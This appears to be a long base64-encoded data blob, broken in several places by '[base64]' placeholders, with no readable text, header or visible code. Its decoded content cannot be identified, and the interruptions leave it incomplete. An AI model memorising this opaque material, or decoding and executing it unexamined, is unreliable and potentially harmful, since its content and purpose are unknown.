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[base64]/uvgRjzNaVjEBDkm4ZszhTOUZADq4TODBTkR8nccxuYUzo3yvX99EMVmTTd2GAIuH4gembLYU3L9U1EJnGcUzDITB7PQdLCwUSCcm6lYMDbpvr4YgQXw/trsW820UFEhruMiPtm2PpTlkB8e6fWbfoQ8xg2azx5yheIjaevXATQ6gbuyvO/[base64]/UgOID4bOWUTvhz1N7NotwU2gdhrnNK9sXMGNGvicaoT+oxYH8xhOwiHxrfB+pUukRNeYs7MwsAoVjoIB6Z2ymtu9XZGPvqIrjPwhYy93DTdWkphOKACQknoiIXvmLYH7JS2mF8TZk5r4GF57OaxdHHw21BQLU1mECdwAS0uyQkzW/Wk6PcPPPq37mDCWwQGzQUegKpBS4fmMe+QOxXe/mJpSdP8WOXtNQ/pYE2iT7t02+vQ0zNG5TH5xgRoze6TlT0pE9yZVljNy6ovVc/f8ub3k159dy0HZeAdC0ooNYzCosHhLW39qJp76yhgEtilSskN8Syi2n3RPMd6bBAs1K42iKiHVVsc0RAyMyjnZcoLR1D5JH1gCNwnWJMvwNTKWKqVwbJuIyPfaWIxrY2YbIc4RluqeqlKnoqV56C4Jk2rzILraAfzsCrvCVfs6/VtYdx+L5N8Ov3ohYDD3Sct1odJMsNEjxzZ+sakdB2DFY+4vaYDM79uIDqap3ibNnBj9bQfRjuXBSqFA24kzu/2REG/fQAx/[base64]/m58lAIhBBZpOIvO63nl2q6YSuXKg9ZP8a3jY5ei718Vtzj2vm3W++JyP5oNEPEclfPVhXjM+i00UBV6sDfDrIpQ0i+fsJT2XY/QYJTHvXjdUNqjEVBaypQTHdydWIEXZy/dVEPyWZ02Lq5RxFMUnzli7gLBajYdMIldUJ4kV2oQsCIdaL0/aDeA1xqvmiAgp318qv0xbfTy72s1TG4LZfp8J6MP0pOhIi95LgRPxdUnIslGgw0LkLPPeiVgmq6Mk8c33mN6/HjQ1YS+60JEwFOe5pWmSPDYhT8qNfLuGDsqv02ucDfvztxWaxwG7XRGRjG6Z7wK43z9B97qZ/+akHdsGWi3HDQvF8K8v+iVY2gjCqIWU0+QfJ7sChAtP6fu8gnc6foMGOLdnDOX3WwAS5BuCfkMC5IYgu4+/xJw1+dBpbxlRp85KqF9Btmq1aONM/JW8dRBO9J+PtyXOEPE75djp3QtASGJt2BSE2mpPt89lyLevRwspToAqADL1eHjm/u0UdtEplVB6i27lDdlzTht3BI9ei1A2wSbf2Z92RP5X69yGTtR6IwHbyAJ8rdS4LVXTBK9CFqDlEfmWn0evJ6Fpc2eU2x7et7OITi3kXMAOGgdJNr19fIcROU2zCRO9cilg55xSYqVjPF8H3uQxe+ojsdQrcUef8P8bykaqbYex2IDKSMdpEAeJ1TMub8VI+tQrzeaB/HsDriIqqfh/[base64]/bcsE/FHIiOERGxvfakXWKXud/UeCiCW2s9XEuldoPf+qzxY6JqdKxI9EvvH4D6KQQJ8MobSZAs9MXfLWElNV+7GGShCuf6j19YwdK4YtkTfhOhfSInVs58WJ3/ib07z/ntBvowIDmNO3ukJUOtAQu3KF7MLl1brbTeoInPE1ZKz7szs8EsV3qD9f/Ns7xUKETQ07jPErLhXWxhDLIWl5oV8cdp2P9QcfpJDoHTtJ1e/4XFLO8NYGD3sFArvrJ83xsIqcTcuxtV/FIdcHMpTJPU8W+vzyZIFSsJYmTOU/lfFaPiYEsXeObrRZAfKQmpsnNpzk9McltJzzx/0OPQ/iEU/VZtB6hKcEJopBkYvepd7m0Q1hC8Iq60ejY5TF9LBrxXpIAoG044OAzppnjwKtayO8vzpHotIYiFcc0dPj7HBNch5av7yJhemztihtx1tti59yL/7YWyeEYHVb+1dQle1GCdOX+j4PdHAvjHAU3JwdXIZhAG6IJP0nfIYYHd7jTAT7HqpP74neZygoSgq+jvIqOGoK1gDuIKwGtXWAjnjQIAJSbW2mhOlylFvoeMjTXqsSWnDdBGv+2cpJwDlYqWbzHaebLoYDwcd6m2ubnl2dM8VHo/7Gu+FFJsznQocjn57R4vTMTcLnPpBt1SB2YZi9uCXncgTWE39w3bG8hYqQI9BCCYkWxwmBTTtFkI212LDuv4X1Yc1MRPyjN2pk9r5diM4tlAKozadwrIgpiYJXKHw32gNJ6JMP0aIvy7iDchchkoOuLTrtYSWkc2we3aZ3ANldQPUQDA/v4O15f0kyGHBLcLiWKvCRFze2R2/RSvlSSgnKELXbcWj8PBTUFfwjEOe3U3e9dhLxQ3xWyNozJPudJDXYd12XGbYggOM4YMJAlWFZZt9jOSax+tt/SIyflJu2dOSebkCPod/0zulgvY9A0Y2RhqLbglli/zMvyeQeROieqIqpI/nEkmxOFpOLWAg+NNCOAtWVqRfLiijtKFZERv4YGMy5oy5uEzsYrzW6GoVjTzGGkq8fJf5y/i3/vON/MTQ0IQQByxciCyxVy2Vz/Zy+0IsDOYeR5Gmw8OLE5eBDvVTapCV7hakztK/kqJ1T6xIjJQ98buDP48a9UEw0nU58mG2AHUkZgw5eKHejpYa5t9BJ5Wjvk94pZgzlECS1UGlvY4N5oPsPLdY1KmFCJbpZP16UmH17k6FgRqNmwe5fS1KbplIcT4DomRJwSjhQErtBWOrc4GFid8H/NDFirmIgB8OOCHIfNuiEXfkqHZvdoLeXiOjalVuTS5ZpSgcg1dPi6CRPhLjJGL35JcBVfFib03EkLT3R3u/LtzZ4a7iVBKHXOJoxRgHJ0h9MDZ/GGnyywDqy6An4RhVHYpyOmrYuMZ/pPH53Oajb+nN+gqG9pllXk9yW6bmVQAUR51YrnUTx/[base64]/mfFN1WKb9Gi51SflOjsV/50s79ITYEve1+l7QBK8vCWK47ETnCiNKTccPHzq48xlN05brMO4Fw0esJZ4pT2j7LZMqydY/rFW3b+vYe7Y65kYwMPQiRnaKJD6fcFe+rrOuz7OllDRbHr6cX3NqxFl1gGsSnHDhrnmthfRgSbSqG19/f6e2R+ko4cxquMJwzvN+UrBND5mdMZT0IQaHZQgl7mIv0d8qju6v/[base64]/9XGojmretwfqqBuxon95m+nLWKcroviBr8tHnc7iGxLsz/uKPMiW+oOUMNJu7p5rgmFG+NY37j4FUrfOdMmpCt8oppxPZ2itEbB37rZX7mxawWCV/gaJjSIZ9KyxRON4IuApo3FTEUrXyTRgtcPtdNYlvnUNpIxGwBoG2tuZNU0+beHHEpNNCz9zAz9wMy2C+lZGfGUsroZWeaEuu3nb1q7F1AoGMqWYDGp0IHIm/O+ByA0Va6ORFZcdQOJOQW+8q1lRx7VegylMG8lXzzjtariyNenToycYXb/y4FdZtkqwD4PZMgAzvfd7xjc1SIerQ+9ZEA0R0Al5vSUeiE256DVi4hTw7n/6F4byZUuAL/[base64]/Yz4+qhTRJqAFoTPxxVkDGBtfCV+ORQSTXZX9Z16AmnTSmHTltuTUWfHzN/3otpEeURVSerTcbMd6qo8FqJANsQlLw2Og0T7CmHR9UrXa1hR2NrU3RBapqdLDb1eoZ7NecOaeKqimAQsneMrGUdWhVpPvVLpvBgr957HuHrPX5yP8kgyvgidMJj4CZO4fGxvii4/TUSTXjasuRnwkvBtUoC9NJFzSefPtXrsNkS66y2dS33Tco7NaNXHJAEz85tqxOfOw4XI7xU5U92L4TOduXd2vTcq96u6ssEuP8Rf857TwBIHM4DKRiCVoPZQeyh592NZPhAHgDM8KSyEeTVNXCl1SNoZ8KkoqjdEYmDJDxgHdSBfUWWS9SMyb8cNuT/fRmZqaLxVUKepc5xvVDREAh2urkKyDtthV5VPf1KFpmzdgnEEP0JsmaRDLr5gUpvOo7x7Lq0znU6k6OzD/lrm5E+tvgg8dqziS6kOxVM+VpFNqi0tm/[base64]/kG0CqCcyQcjwbqabeUtnvFktR5o8SI7Xvpo/G8ZfTyPf/2uNWXyKagNF9+8XRv18WEn2st9dPRIsHpN14Vge1YnN/6Nxc/d0YPeMF37DcizDc5Xkpu3dIbKgHt5hMN6GlaNDi4PCn/LhHvMC/olHTV4cZijFnpQ0MR8J707JLfpZxuetnPaNO97GCIrwgP88eKvCOtDw3pB8mGVzkfe6yQJOah6e5TjsT4mGVtmBbud8AVg55Rgg5dAzc5jPmpla7E7HcDCX2TnGI2goGf7MrmMkwwJD0KO40VCfU7k7nwYvD+W0qcYIjhBzeGUmOvQ5eEtVd//C2HuH2HLIfSds7+edv61RgsMroFk3EkD0L6r8EDUwTC0owKyi36rHM116gULRDjzx9TiThu2BO91j8WN3DIbmvCG+Vzvxfl70yhw0ZwplFDLdKnASRdFRpbPsVc/l/p72g3+pHfI53Ak+UArfL+pe0SNcmIietYNB5Yh7SXb7aHAn4JtJ428C2ELWd0KbyeUVAP+gAkxA5/euAxqlLQI1g69Fzzz1lguBmUxGqwIttUoMqCX5dddJNlco/oTCqwHAkbs8etHL9dQEGOw3vYLpgXS6ExRUWEO3amkLc6OHcnub2rByKqf9f91kJNTz7fOz/[base64]/bh2F/6tr1od6nI3ZzwdBZBzAQq4QCQ5b2tZWAwctAANPrALwCutve9+UJpQg5X/E63ookgl5Y04EYlb/nqw9qrAnFEqnhhYNLUyGBtdeXnhlIGSVPfPLh7QAF9Le51hn2i/FKLlNrit6w4haehrvKUIUkUr5P09wB5CEdAaiBDGr0wWyvewo4uCohq+5P9y+d1xqDBEPxgmYDnnvvU4GZEzAqD9BrJAv06AB4/202WYKtk99m9IrNJOMM/b7iHScXQ+bN57c1GxTiEIR98RMmSuphL0Pd8Y27T0h+7DsztnKBKu3P3lNgXUYxWGYgPJtCZ5f+Ois90ItxtS8ZOehOC/ZpK/glqrXU7j0vgiazf/Eu7YQ/8PGhLPt2a3Br0VeX8+wQS2WjYnvkoNBdgsIKVQ+zWmDhTmU85/3ZJJ37IrOdSxpBdpP+FwdAOPdMy84njL9K+ZeJCrPIPkIbnsp0YhMHDxV+RGz/jMXDUFyuyPOAJ9pQOKhxy8q9OIbhpw+EbdMR/MMxl+iffHlGZ/g92DjhnbA4wg/Ouwszjx69cvQvD6djpwWEP50CW+n9PzvmsQJcDMO8LpPvcaAjU+r/HiNjCr9LOSvNzk8q6Urk8gaM7nBEHlJ7LG7DKSYO/9Twc2x7oEdZkglIlt12SQhcBQ14GilgIsZ9NNECe9ipNoI3+CuYVcLeJ8ZdQty7R7EDp4lxcQ3XT150fAWI5rleOobEjnVHuHrz/J0rcZZ9FyqGT/LiL4+zOvBZyTLFCC0gN0gomX21CCXqfTtdJxfiLKSqxHxAB2mzeLpo2jPb22CLFnj2r5hnCWYh54JtL3acgTXbfDhzvdtq/MkgziEiCQAcRNAURJMYbb1LvaD5kbG4i67+06p1AV7rJcdkb0O/aT+vfDQ7Uo5vYYJ2YCCaCd3VNsPWeyF6WWIbJJ9o714u2sd8T29UvkSXpIgHIY3z8VWZN9XWbI8CMeAjFvx71rbf5ESV9BYjdSsH1LIXIlnwBFrckidP5CSCV2rp6uKoZ+9JG6vx5wKBxqKazAMBZ9ue4Cgtu7/j1+xW5vWHqvXqRS5G4UnBylMO04g674b3c2bCZNOxqXg30ZML6s6NeUivNv2xWBPHOajAu/9fgPVsLvyTo9Pu7LGgXy17hYLNG3BTPziqKBkDXxSuXOc70ucnb8FnJt7ok5RYdOZZzOJtpajCWfoocxhh1Sv4icxcJOCSd5PzwJ4B2xt/P0gYDiZxtaENnwu7uA+v95OiLE0UPcYvFZKr0shLwLMvHShyhHZzpctrUyAy+tyEeAzkpMAY97HVrmt/ZfKZUyKlsANlDdLD4ZLZdB78zl0q/CCLts8IM1HQiIO27QYNlJWMv6r9F0qzubp4vBMNzt8zBiYk0GylUe5Ne0/3uULctV2aJRPWj+PYpUc0VRkUxiJX96hr0K8LjCkCO1vBGelpM86dhmjoCKQENeqdsjRO6wLEUIBzYL3/iMjrppVsknCujHHAZspDhWGI0v9QZkLGtN9bUIbMKy5U5CRyYXlQ+dkv8LHkgtLpGTEPO9KfCdjRxJDcLH7llEx/hvgG2xrwocoFGmeU+fm9gQEin6IGOhpW2qSz99bMZSoRIqE5MTvreiJb1RIQfQrf9dj1s4RNy0Ls3FvaWLEkuZp6kt5CBoEK0PKiVdXlV4wBvMjmgl6AOBSQygIpshfGlQJ6wz6cL067EK+ajJX0/uiXu3TGzdx08WAJiV5oI9oTYqBy5LMJAVlLJQE79HcDwcr2LFkci+COOJrZzz0z+pwqYJH+k+XjcTfdxjpDsLaczJ26wtAU1oCIu9T4+8sMZ+gWlLijXLIxLPsLIc1WS4wTLp+uo+eOmDc2LyNZR4OolhzPesafsH9yeYjIi4GkTHIscigqxqMemJ3Zy4be/2O5SYo0avUAnzfgQtD9aGtUJVIHoX7H44Z6QQY1LcFNqq62LPHhLbaQ1uUENdC9/hJ73U1HphjyDoNJiJrZTHeCReRUzqa7KiZGetFD8jjBJ5f2t4l0NrUPpUMe1C5EFNUqeqSSPHmrT0F0jOf/GOnNcWoZnUW5+KiA86/MTc497zPcQa2DAjKz3//jxwFqh/TdY/+BhKml0lx3onOaQdB1OqAYux53cN7Ny58bwHcFbFPYMW9oibT9iMeEfgfLV1lfKmtM/3rhLG1FtCr2NtLLSnhVZPl+OeXDjh1fB5jJ62yaabyFrIFpUed8q4tj2fYdDTE/E+/3xGO/zR55SvN+/CBT4HZzxUTsS3NSAAsFOqPIGU5wIPJZstIIRUO+YVdlizuxeQu7PfyhzuHpzpuOKOOBxQma3/qA6tZZ4TNS/Oi5ggYLvXWBLP4bGYpE7hwH0yo/x/[base64]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